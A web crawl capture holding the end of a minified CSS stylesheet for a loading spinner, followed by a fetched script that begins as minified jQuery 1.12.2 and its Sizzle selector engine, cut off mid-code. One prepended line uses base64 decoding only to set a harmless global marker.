#00f}.lds-roller{width:75px;height:50%;zoom:200%;left:50%;top:50%;transform:translate(-50%,-50%)}.lds-roller div{animation:1.2s cubic-bezier(.5,0,.5,1) infinite lds-roller;transform-origin:40px 40px}.lds-roller div:after{content:" ";display:block;position:absolute;width:7px;height:7px;border-radius:50%;background:#fff;margin:-4px 0 0 -4px}.lds-roller div:first-child{animation-delay:-36ms}.lds-roller div:first-child:after{top:63px;left:63px}.lds-roller div:nth-child(2){animation-delay:-72ms}.lds-roller div:nth-child(2):after{top:68px;left:56px}.lds-roller div:nth-child(3){animation-delay:-108ms}.lds-roller div:nth-child(3):after{top:71px;left:48px}.lds-roller div:nth-child(4){animation-delay:-144ms}.lds-roller div:nth-child(4):after{top:72px;left:40px}.lds-roller div:nth-child(5){animation-delay:-.18s}.lds-roller div:nth-child(5):after{top:71px;left:32px}.lds-roller div:nth-child(6){animation-delay:-216ms}.lds-roller div:nth-child(6):after{top:68px;left:24px}.lds-roller div:nth-child(7){animation-delay:-252ms}.lds-roller div:nth-child(7):after{top:63px;left:17px}.lds-roller div:nth-child(8){animation-delay:-288ms}.lds-roller div:nth-child(8):after{top:56px;left:12px}@keyframes lds-roller{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}#Wait_AP{background:#9494af57;width:100%;top:0}table.noOuterLTR tr:first-child th{border-top:none}table.noOuterLTR tr:last-child th{border-bottom:none}table.noOuterLTR tr th:first-child{border-left:none}table.noOuterLTR tr th:last-child{border-right:none}.Atp2{text-decoration-color:white}.Met_Cont{overflow:auto;text-align:right}[badge]::after{content:attr(badge);top:-8px;color:green;padding-right:2px}.fy-end{display:flex;align-items:flex-end}.w-fit{width:fit-content}.after-dot{font-size:80%;opacity:.8}.g-3{gap:3px}.p-10{padding:10px}

--- FILE ---
content_type: application/javascript
request_url: https://s5.xtarx.com/MaxB.js?1766597047
body_size: 283542
content:
/*! jQuery v1.12.2 | (c) jQuery Foundation | jquery.org/license */
window[atob('X19GSUxFX18')]=atob('SnE');!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.2",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a)?(c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d):void 0},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return 